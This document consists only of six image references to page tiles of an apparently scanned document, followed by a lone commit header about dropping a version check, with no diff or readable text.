





==== commit 94cbf1ac: "Drop version check; links are full URLs" ====
